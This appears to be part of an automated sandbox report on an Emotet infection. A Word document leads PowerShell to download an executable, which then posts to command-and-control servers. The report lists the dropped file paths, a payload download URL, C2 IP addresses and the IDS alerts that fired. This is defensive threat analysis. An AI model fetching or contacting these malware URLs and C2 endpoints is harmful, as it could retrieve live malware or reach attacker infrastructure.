| 2496 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2496.39485\LSB-00054030.doc | document | |
MD5:— | SHA256:— | |||
| 2668 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1aea32.TMP | binary | |
MD5:— | SHA256:— | |||
| 2668 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2512 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1708 | Ioct9g0.exe | C:\Users\admin\AppData\Local\AdapterTroubleshooter\usbui.exe | executable | |
MD5:— | SHA256:— | |||
| 2668 | POwersheLL.exe | C:\Users\admin\Ivw9iz8\H3nw_i0\Ioct9g0.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
1
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2668 | POwersheLL.exe | GET | 200 | 77.111.240.150:80 | http://www.cyclodeli.com/wp-admin/m/ | DK | executable | 400 Kb | suspicious |
1292 | usbui.exe | POST | — | 116.91.240.96:80 | http://116.91.240.96/DGYtuN7ubG8rx172/yABbMudyrZr/TXm19fmITuy7/ | JP | — | — | malicious |
1292 | usbui.exe | POST | 200 | 167.71.227.113:8080 | http://167.71.227.113:8080/UyOA9v/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2668 | POwersheLL.exe | 77.111.240.150:80 | www.cyclodeli.com | One.com A/S | DK | suspicious |
1292 | usbui.exe | 116.91.240.96:80 | — | ARTERIA Networks Corporation | JP | malicious |
1292 | usbui.exe | 167.71.227.113:8080 | — | — | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.cyclodeli.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2668 | POwersheLL.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
2668 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2668 | POwersheLL.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2668 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2668 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1292 | usbui.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
1292 | usbui.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |